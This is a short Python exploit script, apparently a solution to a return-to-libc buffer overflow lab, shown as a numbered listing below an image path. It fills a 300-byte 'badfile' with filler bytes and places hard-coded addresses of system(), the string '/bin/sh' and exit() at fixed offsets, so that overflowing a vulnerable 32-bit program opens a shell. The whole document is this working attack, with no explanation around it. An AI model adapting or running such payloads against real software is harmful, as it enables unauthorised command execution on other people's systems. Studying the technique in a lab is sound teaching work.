 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 80
8 sh_addr = 0xffffd402      # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 72
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 76
16 exit_addr = 0xaaaaaaaa    # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)